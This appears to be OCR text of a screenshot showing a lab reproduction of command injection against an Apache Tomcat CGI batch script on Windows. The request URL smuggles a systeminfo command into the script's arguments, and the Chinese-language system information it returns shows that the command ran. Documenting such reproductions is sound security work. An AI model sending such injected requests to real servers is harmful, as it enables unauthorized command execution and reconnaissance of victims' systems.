 不安全 | 192.168.3.208:8080/cgi-bin/test.bat?&C%3A%5CWindows%5CSystem32%5Csysteminfo
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo Content-Type: text/plain
Content-Type: text/plain
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo.
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>set off=
主机名: 12SERVER5
OS 名称: Microsoft Windows Server 2012 R2 Standard
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00252-70000-00000-AA535
初始安装日期: 2021/9/2, 11:01:57
系统启动时间: 2021/9/2, 12:30:29
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2592 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2019/7/29
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,095 MB
可用的物理内存: 3,062 MB
虚拟内存: 最大值: 5,247 MB
虚拟内存: 可用: 4,192 MB
虚拟内存: 使用中: 1,055 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\12SERVER5
修补程序: 安装了 183 个修补程序。
[01]: KB2959936
[02]: KB2894852
[03]: KB2896496
[04]: KB2919355
[05]: KB2920189
[06]: KB2928120
[07]: KB2931358
[08]: KB2931366
[09]: KB2933826
[10]: KB2938066
[11]: KB2938772
[12]: KB2949621